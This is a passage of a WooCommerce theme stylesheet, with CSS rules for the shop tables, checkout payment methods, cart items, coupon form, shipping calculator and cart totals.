#container-main.span12 .woocommerce .shop_table table.shop_table thead th.product-total, 
.woocommerce-page #container-main.span12 .shop_table table.shop_table thead th.product-total {
	width:35%;
}

.shop_table  table.shop_table td,
.woocommerce .shop_table  table.shop_table td, 
.woocommerce-page .shop_table  table.shop_table td {
	border:1px solid #dadada;
	padding:10px;
}

.shop_table  table.shop_table td.product-name ,
.woocommerce .shop_table  table.shop_table td.product-name , 
.woocommerce-page .shop_table  table.shop_table td.product-name {
	border-width:0 1px 1px 0;
} 

.shop_table  table.shop_table td.product-name .wd_product_item,
.woocommerce .shop_table  table.shop_table td.product-name .wd_product_item, 
.woocommerce-page .shop_table  table.shop_table td.product-name .wd_product_item{
	float:left;
	position:relative;
	margin:0 20px 10px 0;
}
.span12 .woocommerce ul#shipping_method li,
.span12 .woocommerce-page ul#shipping_method li{padding-left:0}

.shop_table  table.shop_table td.product-name .wd_product_item a,
.woocommerce .shop_table  table.shop_table td.product-name .wd_product_item a, 
.woocommerce-page .shop_table  table.shop_table td.product-name .wd_product_item a {
	display:inline-block;
}

.shop_table  table.shop_table td.product-name .wd_product_item img,
.woocommerce .shop_table  table.shop_table td.product-name .wd_product_item img, 
.woocommerce-page .shop_table  table.shop_table td.product-name .wd_product_item img {
	margin:0;
}

.shop_table  table.shop_table td.product-name a.remove,
.woocommerce .shop_table  table.shop_table td.product-name a.remove, 
.woocommerce-page .shop_table  table.shop_table td.product-name a.remove {
	position:absolute;
	left:0;
	top:0;
	right:auto;
	bottom:auto;
	background:url("images/images.png") no-repeat scroll -119px -33px #FFFFFF;
	width:20px;
	height:20px;
	text-align:center;
	color:#000;
	border-width:1px;
	border-style:solid;
	border-radius:20px;
	-moz-border-radius:20px;
	-webkit-border-radius:20px;
}

.shop_table  table.shop_table td.product-name a.remove:hover,
.woocommerce .shop_table  table.shop_table td.product-name a.remove:hover, 
.woocommerce-page .shop_table  table.shop_table td.product-name a.remove:hover {
	border-color:#000;
}

.shop_table  table.shop_table td.product-total ,
.woocommerce .shop_table  table.shop_table td.product-total , 
.woocommerce-page .shop_table  table.shop_table td.product-total {
	text-align:center;
}

.shop_table  table.shop_table td.product-total .amount,
.woocommerce .shop_table  table.shop_table td.product-total .amount, 
.woocommerce-page .shop_table  table.shop_table td.product-total .amount {
	text-align:center;
	font-size:14px;
	font-weight:bold;
	line-height:16px;
}

.shop_table  table.shop_table td.product-name .wd_product_title,
.woocommerce .shop_table  table.shop_table td.product-name .wd_product_title, 
.woocommerce-page .shop_table  table.shop_table td.product-name .wd_product_title {
	margin-bottom:4px;
	font-size:14px;
	float:left;
	padding-right:6px;
}
.shop_table  table.shop_table td.product-name .wd_product_number,
.woocommerce .shop_table  table.shop_table td.product-name .wd_product_number, 
.woocommerce-page .shop_table  table.shop_table td.product-name .wd_product_number{font-size:14px;}

.shop_table table.shop_table td.product-name .wd_product_title:hover, 
.woocommerce .shop_table table.shop_table td.product-name .wd_product_title:hover, 
.woocommerce-page .shop_table table.shop_table td.product-name .wd_product_title:hover{font-weight:normal}

.shop_table table.shop_table tfoot th,
.woocommerce .shop_table table.shop_table tfoot th, 
.woocommerce-page .shop_table table.shop_table tfoot th {
	border:0;
	text-align:right;
	vertical-align:top;
	padding:10px 0 0;
	font-weight:normal;
	font-size:13px;
}

.shop_table table.shop_table tfoot tr.cart-subtotal th,
.woocommerce .shop_table table.shop_table tfoot tr.cart-subtotal th, 
.woocommerce-page .shop_table table.shop_table tfoot tr.cart-subtotal th {
	padding-top:20px;
}

.shop_table table.shop_table tfoot td,
.woocommerce .shop_table table.shop_table tfoot td, 
.woocommerce-page .shop_table table.shop_table tfoot td {
	border:0;
	padding:10px 40px 0 20px;
	text-align:right;
}

.shop_table table.shop_table tfoot tr.total strong,
.woocommerce .shop_table table.shop_table tfoot tr.total strong, 
.woocommerce-page .shop_table table.shop_table tfoot tr.total strong {
	font-weight:normal;
	line-height:23px;
} 

.shop_table table.shop_table tfoot tr.cart-subtotal td,
.woocommerce .shop_table table.shop_table tfoot tr.cart-subtotal td, 
.woocommerce-page .shop_table table.shop_table tfoot tr.cart-subtotal td {
	padding-top:20px;
}
.shop_table table.shop_table tfoot tr.cart-subtotal td span,
.woocommerce .shop_table table.shop_table tfoot tr.cart-subtotal td span, 
.woocommerce-page .shop_table table.shop_table tfoot tr.cart-subtotal td span,
.shop_table table.shop_table tfoot tr.shipping td label span,
.woocommerce .shop_table table.shop_table tfoot tr.shipping td label span, 
.woocommerce-page .shop_table table.shop_table tfoot tr.shipping td label span {font-weight:normal}

.shop_table table.shop_table tfoot tr.cart-subtotal td span.amount, 
.woocommerce .shop_table table.shop_table tfoot tr.cart-subtotal td span.amount, 
.woocommerce-page .shop_table table.shop_table tfoot tr.cart-subtotal td span.amount{font-weight:bold}

.shop_table table.shop_table tfoot tr.shipping td label,
.woocommerce .shop_table table.shop_table tfoot tr.shipping td label, 
.woocommerce-page .shop_table table.shop_table tfoot tr.shipping td label {
	margin-bottom:0;
}
#order_review .wd_product_excerpt{
	display: none
}

ul#shipping_method li, 
.woocommerce .shipping ul#shipping_method li, 
.woocommerce-page .shipping ul#shipping_method li {
	overflow:hidden;
	text-indent:0;
}

ul#shipping_method li label, 
.woocommerce .shipping ul#shipping_method li label, 
.woocommerce-page .shipping ul#shipping_method li label {
	float:right;
}

.checkout #payment, 
.woocommerce .checkout #payment, 
.woocommerce-page .checkout #payment {
	border:0;
	margin-bottom: 40px
}

.checkout #payment ul.payment_methods li,
.woocommerce .checkout #payment ul.payment_methods li, 
.woocommerce-page .checkout #payment ul.payment_methods li {
	list-style:none;
	overflow:hidden;
	display:block;
	margin: 10px 5px;
}

.checkout #payment ul.payment_methods,
.woocommerce .checkout #payment ul.payment_methods, 
.woocommerce-page .checkout #payment ul.payment_methods {
	border-width:0px;
	padding:20px 20px;
	border-radius:6px;
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
	background-color: #f6f6f6;
	font-weight:200;
	color: #505050;
}
.checkout #payment ul.payment_methods label,
.woocommerce .checkout #payment ul.payment_methods label, 
.woocommerce-page .checkout #payment ul.payment_methods label
{font-weight:200;}
.checkout #payment ul.payment_methods li input.input-radio,
.woocommerce .checkout #payment ul.payment_methods li input.input-radio, 
.woocommerce-page .checkout #payment ul.payment_methods li input.input-radio {
	display:inline-block;
	float:left;
	position:relative;
	top:2px;
	margin-left:2px;
}

.checkout #payment ul.payment_methods li label,
.woocommerce .checkout #payment ul.payment_methods li label, 
.woocommerce-page .checkout #payment ul.payment_methods li label{
	display:inline-block;
	float:left;
	font-size:13px;
	font-weight: 400;
}

.checkout #payment ul.payment_methods li label img,
.woocommerce .checkout #payment ul.payment_methods li label img, 
.woocommerce-page .checkout #payment ul.payment_methods li label img {
	margin-top:0;
	display: block
}


html .woocommerce #payment div.payment_box, 
html .woocommerce-page #payment div.payment_box {
	clear:both;
	width:100%;
	background:#fffed3;
	filter:none;
	border-radius:3px;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border:none;
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	text-shadow:none;
	-moz-text-shadow:none;
	-webkit-text-shadow:none;
	padding:8px 10px;
	margin-top: 10px;
	float: left
}
html .woocommerce #payment div.payment_box:after, 
html .woocommerce-page #payment div.payment_box:after{
	border-bottom-color: #fffed3
}

html .woocommerce #payment div.form-row.coupon-code,
html .woocommerce-page #payment div.form-row.coupon-code{
	border-color: #dadada;
	padding:3px 0;
	margin-top:31px
}
html .woocommerce #payment div.form-row.coupon-code .checkout_coupon{
	margin-top:0
}
.woocommerce #payment div.form-row.place-order,
.woocommerce-page #payment div.form-row.place-order {
	padding-left:0;
	padding-right:0;
	border: none
}

.shop_table  table.shop_table tr.total th,
.woocommerce .shop_table  table.shop_table tr.total th, 
.woocommerce-page .shop_table  table.shop_table tr.total th {
	vertical-align:bottom;
}

.shop_table  table.shop_table tr.total td .amount,
.woocommerce .shop_table  table.shop_table tr.total td .amount, 
.woocommerce-page .shop_table  table.shop_table tr.total td .amount {
	font-size:30px;
	font-weight:normal;
	line-height:32px;

}

/* 3 - CART PAGE - table */
html .woocommerce #content table.cart img, html .woocommerce table.cart img, html .woocommerce-page #content table.cart img, html .woocommerce-page table.cart img {
	width: auto
}
.shop_table-box {
padding:0;
margin:0 -5px
}

#content table.shop_table,
.woocommerce #content table.shop_table, 
.woocommerce-page #content table.shop_table {
    table-layout: auto;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
	border-collapse: collapse;
	border-color: #dadada;
	margin-bottom: 7px
}

table.shop_table thead th,
#content table.shop_table thead th,
html .woocommerce #content table.shop_table thead th, 
html .woocommerce-page #content table.shop_table thead th {
	font-weight:normal;
	font-size:10px;
	line-height: 100%;
	text-transform: uppercase;
	color: #000;
	background: #f1f1f1;
	padding:14px 10px 10px;
	border-color: #dadada;
	text-align: center
}
table.shop_table thead th.product-name,
#content table.shop_table thead th.product-name,
html .woocommerce #content table.shop_table thead th.product-name, 
html .woocommerce-page #content table.shop_table thead th.product-name{
	text-align: left
}
#content table.shop_table td,
.woocommerce #content table.shop_table td, 
.woocommerce-page #content table.shop_table td {
    vertical-align:middle;
	padding:10px;
	line-height: 100%;
	border: 1px solid #dadada;
	color: #a0a0a0;
	text-align: center
}

table.shop_table td a{
	text-transform: uppercase;
	color: #a0a0a0;
}
table.shop_table td a:hover{
	text-decoration: underline
}
table.shop_table td a.product-title-link{
	color:#3db0c1;
	text-transform: none;
}

#content table.shop_table img,
.woocommerce #content table.shop_table img, 
.woocommerce-page #content table.shop_table img {
	margin-bottom: 0
}

#content table.shop_table.cart thead th.product-thumbnail,
.woocommerce #content table.shop_table.cart thead th.product-thumbnail, 
.woocommerce-page #content table.shop_table.cart thead th.product-thumbnail {
	text-align:left;
}
#content table.shop_table.cart tbody tr td.product-title,
.woocommerce #content table.shop_table.cart tbody tr td.product-title, 
.woocommerce-page #content table.shop_table.cart tbody tr td.product-title {
	text-align:left;
}

#content table.shop_table.cart tbody tr.cart_item td.product-subtotal .amount,
.woocommerce #content table.shop_table.cart tbody tr.cart_item td.product-subtotal .amount, 
.woocommerce-page #content table.shop_table.cart tbody tr.cart_item td.product-subtotal .amount,
#content table.shop_table.cart tbody tr.cart_item td.product-price .amount,
.woocommerce #content table.shop_table.cart tbody tr.cart_item td.product-price .amount, 
.woocommerce-page #content table.shop_table.cart tbody tr.cart_item td.product-price .amount {
	font-size:14px;
}

#content table.shop_table.cart td .variation > *{overflow:hidden;}
 #content table.shop_table.cart td  .variation > * > * {
	float:left;
	display:inline-block;
}
#content table.shop_table.cart td .variation  > div > p {
	margin-bottom: 0px;
}
 
 
#content table.shop_table.cart td .wd_product_content,
.woocommerce #content table.shop_table.cart td .wd_product_content, 
.woocommerce-page #content table.shop_table.cart td .wd_product_content {
	overflow:hidden;
}

#content table.shop_table.cart td .wd_product_content .wd_product_item,
.woocommerce #content table.shop_table.cart td .wd_product_content .wd_product_item, 
.woocommerce-page #content table.shop_table.cart td .wd_product_content .wd_product_item {
	float:left;
	min-width:60px;
	margin-bottom:10px;
}

#content table.shop_table.cart td .wd_product_content .wd_product_meta,
.woocommerce #content table.shop_table.cart td .wd_product_content .wd_product_meta, 
.woocommerce-page #content table.shop_table.cart td .wd_product_content .wd_product_meta {
	margin-left:80px;
}
#content table.shop_table.cart td .wd_product_content .wd_product_meta a:hover, 
.woocommerce #content table.shop_table.cart td .wd_product_content .wd_product_meta a:hover, 
.woocommerce-page #content table.shop_table.cart td .wd_product_content .wd_product_meta a:hover{}

#content table.shop_table.cart tbody tr.cart_item .wd_product_item a:first-child,
.woocommerce #content table.shop_table.cart tbody tr.cart_item .wd_product_item a:first-child, 
.woocommerce-page #content table.shop_table.cart tbody tr.cart_item .wd_product_item a:first-child {
	display:inline-block;
	float:left;
	margin:0 20px 0 0;
	max-width:60px;
}

#content table.shop_table.cart tbody tr.cart_item .wd_product_item a:first-child img,
.woocommerce #content table.shop_table.cart tbody tr.cart_item .wd_product_item a:first-child img, 
.woocommerce-page #content table.shop_table.cart tbody tr.cart_item .wd_product_item a:first-child img {
	margin:0;
}

#content table.shop_table.cart tbody tr.cart_item .wd_product_item img,
.woocommerce #content table.shop_table.cart tbody tr.cart_item .wd_product_item img, 
.woocommerce-page #content table.shop_table.cart tbody tr.cart_item .wd_product_item img {
	width:auto;
	height:auto;
	
}

#content table.shop_table.cart tbody td.product-thumbnail .wd_product_number,
.woocommerce #content table.shop_table.cart tbody td.product-thumbnail .wd_product_number, 
.woocommerce-page #content table.shop_table.cart tbody td.product-thumbnail .wd_product_number {

}

#content table.shop_table.cart tbody td.product-thumbnail .wd_product_excerpt,
.woocommerce #content table.shop_table.cart tbody td.product-thumbnail .wd_product_excerpt, 
.woocommerce-page #content table.shop_table.cart tbody td.product-thumbnail .wd_product_excerpt {
	display:none;
}

#content table.shop_table.cart tbody td.product-thumbnail .wd_product_number strong,
.woocommerce #content table.shop_table.cart tbody td.product-thumbnail .wd_product_number strong, 
.woocommerce-page #content table.shop_table.cart tbody td.product-thumbnail .wd_product_number strong {
}

#content table.shop_table.cart tbody tr.cart_item .quantity, .woocommerce #content table.shop_table.cart tbody tr.cart_item .quantity, .woocommerce-page #content table.shop_table.cart tbody tr.cart_item .quantity {
    width: 58px;
    display: inline-block;
    margin-bottom: 0;
}

#content table.shop_table.cart tbody tr.cart_item td.product-quantity input.qty,
.woocommerce #content table.shop_table.cart tbody tr.cart_item td.product-quantity input.qty, 
.woocommerce-page #content table.shop_table.cart tbody tr.cart_item .quantity input.qty {
	margin-right:0;
	border-right:0;
}

#content table.shop_table.cart tbody td.actions:first-child,
.woocommerce #content table.shop_table.cart tbody td.actions:first-child,
.woocommerce-page #content table.shop_table.cart tbody td.actions:first-child {
	text-align: left
}

#content table.shop_table.cart tbody td.actions input.button,
.woocommerce #content table.shop_table.cart tbody td.actions input.button,
.woocommerce-page #content table.shop_table.cart tbody td.actions input.button {}
.woocommerce #content table.cart input, .woocommerce table.cart input, .woocommerce-page #content table.cart input, .woocommerce-page table.cart input {
	line-height: normal
}

#content table.shop_table.cart tbody td.actions a.button,
.woocommerce #content table.shop_table.cart tbody td.actions a.button,
.woocommerce-page #content table.shop_table.cart tbody td.actions a.button {
    position: relative;
    top: 1px;
}

#content table.shop_table.cart tbody td.actions input.button:hover,
.woocommerce #content table.shop_table.cart tbody td.actions input.button:hover,
.woocommerce-page #content table.shop_table.cart tbody td.actions input.button:hover {

}

#content table.shop_table.cart tbody td.actions > p,
.woocommerce #content table.shop_table.cart tbody td.actions > p,
.woocommerce-page #content table.shop_table.cart tbody td.actions > p {
    display: inline-block;
}

table.cart a.remove,
html .woocommerce table.cart a.remove, 
html .woocommerce-page table.cart a.remove, 
#content table.cart a.remove,
html .woocommerce #content table.cart a.remove, 
html .woocommerce-page #content table.cart a.remove {
	display:inline-block;
	width:20px;
	height:20px;
	color: #bf340b;
	font-size: 12px;
}
table.cart a.remove:hover,
html .woocommerce table.cart a.remove:hover, 
html .woocommerce-page table.cart a.remove:hover, 
#content table.cart a.remove:hover,
html .woocommerce #content table.cart a.remove:hover, 
html .woocommerce-page #content table.cart a.remove:hover {border-color:#000;}

.ie table.cart a.remove,
html.ie .woocommerce table.cart a.remove, 
html.ie .woocommerce-page table.cart a.remove, 
.ie #content table.cart a.remove,
html.ie .woocommerce #content table.cart a.remove, 
html.ie .woocommerce-page #content table.cart a.remove {
	top:-7px;
}

table.cart a.remove:hover,
html .woocommerce table.cart a.remove:hover, 
html .woocommerce-page table.cart a.remove:hover, 
#content table.cart a.remove:hover,
html .woocommerce #content table.cart a.remove:hover, 
html .woocommerce-page #content table.cart a.remove:hover {
	color:#992503;
	background-color: transparent;
}

/* CART COLLATERALS */

 #content .cart-collaterals form,
.woocommerce #content .cart-collaterals form,
.woocommerce-page #content .cart-collaterals form,
#content .cart-collaterals .cart_totals ,
.woocommerce #content .cart-collaterals .cart_totals ,
.woocommerce-page #content .cart-collaterals .cart_totals {
    width: 33.3%;
	margin:0 0 20px 0;
    display: inline-block;
    float: left;
    overflow: visible;
	position:relative;
}

 #content .cart-collaterals form .coupon_wrapper,
.woocommerce #content .cart-collaterals form .coupon_wrapper,
.woocommerce-page #content .cart-collaterals form .coupon_wrapper {
	padding:0 20px 10px;
}

#content .span12 .cart-collaterals, 
.woocommerce #content .span12 .cart-collaterals, 
.woocommerce-page #content .span12 .cart-collaterals {
    margin-left:0;
	margin-right:0;
	
}
/*
#content .span12 .cart-collaterals > form > div, 
.woocommerce #content .span12 .cart-collaterals > form > div, 
.woocommerce-page #content .span12 .cart-collaterals > form > div,
 #content .span12 .cart-collaterals .cart_totals > div, 
 .woocommerce #content .span12 .cart-collaterals .cart_totals > div, 
 .woocommerce-page #content .span12 .cart-collaterals .cart_totals > div{padding:0;}

 #content .span12 .cart-collaterals > form,
.woocommerce #content .span12 .cart-collaterals > form,
.woocommerce-page #content .span12 .cart-collaterals > form,
 #content .span12 .cart-collaterals .cart_totals ,
.woocommerce #content .span12 .cart-collaterals .cart_totals ,
.woocommerce-page #content .span12 .cart-collaterals .cart_totals {
    width: 100%;
    margin-bottom: 30px;
	padding-left:0;
	padding-right:0;
	margin-right:0;
	min-height:0;
}

#content #container-main.span12 .cart-collaterals form > div, 
.woocommerce #content #container-main.span12 .cart-collaterals form > div, 
.woocommerce-page #content #container-main.span12 .cart-collaterals form > div, 
#content #container-main.span12 .cart-collaterals .cart_totals > div, 
.woocommerce #content #container-main.span12 .cart-collaterals .cart_totals > div, 
.woocommerce-page #content #container-main.span12 .cart-collaterals .cart_totals > div, 
#content #container-main.span12 .cart-collaterals .cart_totals > div, 
.woocommerce #content #container-main.span12 .cart-collaterals .cart_totals > div, 
.woocommerce-page #content #container-main.span12 .cart-collaterals .cart_totals > div {
	min-height:246px;
} */

.woocommerce #content .cart-collaterals form > *,
.woocommerce-page #content .cart-collaterals form > *,
.woocommerce #content .cart-collaterals .cart_totals > *,
.woocommerce-page #content .cart-collaterals .cart_totals > *,
.woocommerce #content .shipping_calculator > * ,
.woocommerce-page #content .shipping_calculator > * {
}

.woocommerce #content .span12 .cart-collaterals form > *,
.woocommerce-page #content .span12 .cart-collaterals form > *,
.woocommerce #content .span12 .cart-collaterals .cart_totals > *,
.woocommerce-page #content .span12 .cart-collaterals .cart_totals > *,
.woocommerce #content .span12 .shipping_calculator > * ,
.woocommerce-page #content .span12 .shipping_calculator > * {

}

body .span12 .woocommerce .cart-collaterals .cross-sells, 
body .woocommerce-page .span12 .cart-collaterals .cross-sells {
    padding-left: 0;
}
/* Coupon */
#content .cart-collaterals .coupon_wrapper label,
.woocommerce #content .cart-collaterals .coupon_wrapper label,
.woocommerce-page #content .cart-collaterals .coupon_wrapper label {
	padding:9px 20px;
	text-transform:none;
	font-size:16px;
	font-weight:bold;
	position:relative;
	border:1px solid;
	border-radius:6px 6px 0 0;
	-moz-border-radius:6px 6px 0 0;
	-webkit-border-radius:6px 6px 0 0;
	margin-bottom:0;
	border-bottom-width:2px;
	border-bottom-style:solid;
}

#content .cart-collaterals .coupon_wrapper label:after,
.woocommerce #content .cart-collaterals .coupon_wrapper label:after,
.woocommerce-page #content .cart-collaterals .coupon_wrapper label:after {
	content:"";
	height:1px;
	position:absolute;
	left:-20px;
	right:-20px;
	bottom:0;
	top:auto;
}

#content .cart-collaterals .coupon_wrapper .wd_coupon_form_wrapper,
.woocommerce #content .cart-collaterals .coupon_wrapper .wd_coupon_form_wrapper,
.woocommerce-page #content .cart-collaterals .coupon_wrapper .wd_coupon_form_wrapper{border-width:0 1px 1px 1px;border-style:solid;border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;-webkit-border-radius:0 0 6px 6px;padding:18px;min-height:255px;}

#content .cart-collaterals .coupon_wrapper p,
.woocommerce #content .cart-collaterals .coupon_wrapper p,
.woocommerce-page #content .cart-collaterals .coupon_wrapper p {
		margin-bottom: 2px;
}


#content .cart-collaterals input.button,
.woocommerce #content .cart-collaterals input.button,
.woocommerce-page #content .cart-collaterals input.button {
	text-transform:none;
	padding:0 20px;
	height:30px;
	line-height:28px;
	font-size:13px;
	font-weight:bold;
	background:none;
	filter:none;
	border-radius:30px;
	-moz-border-radius:30px;
	-webkit-border-radius:30px;
	border-width:1px;
}

#content .cart-collaterals input.button:hover,
.woocommerce #content .cart-collaterals input.button:hover,
.woocommerce-page #content .cart-collaterals input.button:hover {}

/* Shipping Calculator */
#content .cart-collaterals .shipping_calculator,
.woocommerce #content .cart-collaterals .shipping_calculator,
.woocommerce-page #content .cart-collaterals .shipping_calculator {
	text-align:left;
}

#content .cart-collaterals .shipping_calculator h2 a,
.woocommerce #content .cart-collaterals .shipping_calculator h2 a,
.woocommerce-page #content .cart-collaterals .shipping_calculator h2 a {
	font-size:16px;
	line-height:40px;
}
#content .cart-collaterals .shipping_calculator h2 a span,
.woocommerce #content .cart-collaterals .shipping_calculator h2 a span,
.woocommerce-page #content .cart-collaterals .shipping_calculator h2 a span{display:none}

#content .cart-collaterals .shipping_calculator .shipping-calculator-form,
.woocommerce #content .cart-collaterals .shipping_calculator .shipping-calculator-form,
.woocommerce-page #content .cart-collaterals .shipping_calculator .shipping-calculator-form {}

#content .cart-collaterals .shipping_calculator .shipping-calculator-form p,
.woocommerce #content .cart-collaterals .shipping_calculator .shipping-calculator-form p,
.woocommerce-page #content .cart-collaterals .shipping_calculator .shipping-calculator-form p {
	margin:0;
}

#content .cart-collaterals .shipping_calculator .shipping-calculator-form p:first-child,
.woocommerce #content .cart-collaterals .shipping_calculator .shipping-calculator-form p:first-child,
.woocommerce-page #content .cart-collaterals .shipping_calculator .shipping-calculator-form p:first-child {
	margin:0;
}

#content .cart-collaterals .shipping_calculator .shipping-calculator-form p span,
.woocommerce #content .cart-collaterals .shipping_calculator .shipping-calculator-form p span,
.woocommerce-page #content .cart-collaterals .shipping_calculator .shipping-calculator-form p span{
	display:inline-block;
	margin:0;
	width:100%;
}

#content .cart-collaterals  button,
.woocommerce #content .cart-collaterals  button,
.woocommerce-page #content .cart-collaterals  button{
	/*box-shadow: none; 
	-moz-box-shadow:none;
	-webkit-box-shadow: none;*/
} 

#content .cart-collaterals .shipping_calculator .shipping-calculator-form button:before,
.woocommerce #content .cart-collaterals .shipping_calculator .shipping-calculator-form button:before,
.woocommerce-page #content .cart-collaterals .shipping_calculator .shipping-calculator-form  button:before {
	display:none;
}

#content .cart-collaterals .coupon_wrapper input#coupon_code,
.woocommerce #content .cart-collaterals .coupon_wrapper input#coupon_code,
.woocommerce-page #content .cart-collaterals .coupon_wrapper input#coupon_code {
	border-radius:0;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	-o-border-radius:0;
	height:25px;
	font-size:11px;
	line-height:24px;
	padding:2px 8px;
	width:100%;
	max-width: 380px;
	border:1px solid #e6e6e6;
	background: #fff;
	margin-bottom: -5px;
	display: block;
}
#content .cart-collaterals .shipping_calculator abbr,
.woocommerce #content .cart-collaterals .shipping_calculator abbr,
.woocommerce-page #content .cart-collaterals .shipping_calculator abbr {
	font-size:0;
	color:transparent;
	border: none
}

#content .cart-collaterals .shipping_calculator abbr:after,
.woocommerce #content .cart-collaterals .shipping_calculator abbr:after,
.woocommerce-page #content .cart-collaterals .shipping_calculator abbr:after {
	color:#FF0000;
	display:inline-block;
	content:"*";
	font-size:14px;
	margin-left:2px;
}

#content .cart-collaterals .shipping_calculator p.wd_shipping_bt,
.woocommerce #content .cart-collaterals .shipping_calculator p.wd_shipping_bt,
.woocommerce-page #content .cart-collaterals .shipping_calculator p.wd_shipping_bt {
	margin:-7px 0 5px;
	display:inline-block;
	width:100%;
}

#content .cart-collaterals .shipping_calculator p.form-row-wide,
.woocommerce #content .cart-collaterals .shipping_calculator p.form-row-wide,
.woocommerce-page #content .cart-collaterals .shipping_calculator p.form-row-wide {
margin-bottom:2px;
}

html .woocommerce form .form-row label, html .woocommerce-page form .form-row label{
	line-height: 20px;
	margin:  0 0 4px;
}

#content .cart-collaterals .shipping_calculator select,
.woocommerce #content .cart-collaterals .shipping_calculator select,
.woocommerce-page #content .cart-collaterals .shipping_calculator select,
#content .cart-collaterals .shipping_calculator input.input-text {
	margin:0 0 15px;
	width: 100%;
}

#content .cart-collaterals .shipping_calculator .button,
.woocommerce #content .cart-collaterals .shipping_calculator .button,
.woocommerce-page #content .cart-collaterals .shipping_calculator .button {

}

#content .cart-collaterals .shipping_calculator .wd_shipping_last,
.woocommerce #content .cart-collaterals .shipping_calculator .wd_shipping_last,
.woocommerce-page #content .cart-collaterals .shipping_calculator .wd_shipping_last {

}
/* Cart Totals */

#content .cart-collaterals .cart_totals ,
.woocommerce #content .cart-collaterals .cart_totals ,
.woocommerce-page #content .cart-collaterals .cart_totals {
    text-align: left;
	margin-bottom:20px;
}
#content .cart-collaterals .cart_totals .wd_total_wrapper,
.woocommerce #content .cart-collaterals .cart_totals .wd_total_wrapper,
.woocommerce-page #content .cart-collaterals .cart_totals .wd_total_wrapper{border-width:0 1px 1px 1px;border-style:solid;border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;-webkit-border-radius:0 0 6px 6px;overflow:hidden;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}

.cart-collaterals .wd_title_cart a, .cart-collaterals .wd_title_cart .heading-title{
	font-size: 14px;
	font-weight:bold;
	color: #1e1e1e;
	padding-bottom: 11px;
	line-height: 100%
}
.cart_totals  .total th, .checkout_total_tb .total th {color: #1e1e1e; font-size: 14px; font-weight: 700;}
.cart_totals  .total td span.amount, .checkout_total_tb .total td span.amount {color: #1e1e1e; font-size: 16px;}

.checkout_total_tb {margin: 18px 0px 30px 0px; border: none}
.checkout_total_tb th, .checkout_total_tb  td{ padding-bottom: 5px; vertical-align: text-bottom; border: none; padding-right: 0}

#content .cart-collaterals .cart_totals h2 ,
.woocommerce #content .cart-collaterals .cart_totals h2 ,
.woocommerce-page #content .cart-collaterals .cart_totals h2 {
    margin-top: -10px;
	line-height: 100%;
	padding-bottom: 3px
}

#content .cart-collaterals .cart_totals > form,
.woocommerce #content .cart-collaterals .cart_totals > form,
.woocommerce-page #content .cart-collaterals .cart_totals > form {
    width: 100%;
    padding-left: 20px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    margin-left: 0;
}
.woocommerce .cart-collaterals .cart_totals tr td, .woocommerce .cart-collaterals .cart_totals tr th, .woocommerce-page .cart-collaterals .cart_totals tr td, .woocommerce-page .cart-collaterals .cart_totals tr th{
	border: none;
	 padding: 5px 0 0;
}

#content .cart-collaterals .cart_totals tr.total th strong,
.woocommerce #content .cart-collaterals .cart_totals tr.total th strong,
.woocommerce-page #content .cart-collaterals .cart_totals tr.total th strong {
	line-height:23px;
	font-weight:normal;
}
#content .cart-collaterals .cart_totals tr.shipping td span.amount,
.woocommerce #content .cart-collaterals .cart_totals tr.shipping td span.amount,
.woocommerce-page #content .cart-collaterals .cart_totals tr.shipping td span.amount{font-weight:normal}

#content .cart-collaterals .cart_totals tr.cart-subtotal td span.amount,
.woocommerce #content .cart-collaterals .cart_totals tr.cart-subtotal td span.amount,
.woocommerce-page #content .cart-collaterals .cart_totals tr.cart-subtotal td span.amount{}

.cart-collaterals .cart_totals .cart_totals_wrapper tr td,
.woocommerce .cart-collaterals .cart_totals .cart_totals_wrapper tr td, 
.woocommerce-page .cart-collaterals .cart_totals .cart_totals_wrapper tr td, 
.cart-collaterals .cart_totals .cart_totals_wrapper tr th,
.woocommerce .cart-collaterals .cart_totals .cart_totals_wrapper tr th, 
.woocommerce-page .cart-collaterals .cart_totals .cart_totals_wrapper tr th {
	border:0;
	padding:0;
	vertical-align:top;
	padding:0 0 15px;
}

.cart-collaterals .cart_totals .cart_totals_wrapper tr.shipping td,
.woocommerce .cart-collaterals .cart_totals .cart_totals_wrapper tr.shipping td, 
.woocommerce-page .cart-collaterals .cart_totals .cart_totals_wrapper tr.shipping td, 
.cart-collaterals .cart_totals .cart_totals_wrapper tr.shipping th,
.woocommerce .cart-collaterals .cart_totals .cart_totals_wrapper tr.shipping th, 
.woocommerce-page .cart-collaterals .cart_totals .cart_totals_wrapper tr.shipping th {
	padding-bottom:0;
}

.cart-collaterals .cart_totals .cart_totals_wrapper tr.shipping th,
.woocommerce .cart-collaterals .cart_totals .cart_totals_wrapper tr.shipping th, 
.woocommerce-page .cart-collaterals .cart_totals .cart_totals_wrapper tr.shipping th {
	line-height:26px;
}

.cart-collaterals .cart_totals .cart_totals_wrapper tr td,
.woocommerce .cart-collaterals .cart_totals .cart_totals_wrapper tr td, 
.woocommerce-page .cart-collaterals .cart_totals .cart_totals_wrapper tr td {
	text-align:right;
}

.cart-collaterals .cart_totals .cart_totals_wrapper tr th,
.woocommerce .cart-collaterals .cart_totals .cart_totals_wrapper tr th, 
.woocommerce-page .cart-collaterals .cart_totals .cart_totals_wrapper tr th {
	width:90px;
	font-weight:normal;
	text-align:left;
}

.cart-collaterals .cart_totals .cart_totals_wrapper tr.cart-subtotal th strong,
.woocommerce .cart-collaterals .cart_totals .cart_totals_wrapper tr.cart-subtotal th strong, 
.woocommerce-page .cart-collaterals .cart_totals .cart_totals_wrapper tr.cart-subtotal th strong,
.cart-collaterals .cart_totals .cart_totals_wrapper tr.cart-subtotal td strong,
.woocommerce .cart-collaterals .cart_totals .cart_totals_wrapper tr.cart-subtotal td strong, 
.woocommerce-page .cart-collaterals .cart_totals .cart_totals_wrapper tr.cart-subtotal td strong {
	font-weight:normal;
	padding-bottom:0!important;
	display:inline-block;
}

.cart-collaterals .cart_totals .cart_totals_wrapper tr.total td,
.woocommerce .cart-collaterals .cart_totals .cart_totals_wrapper tr.total td, 
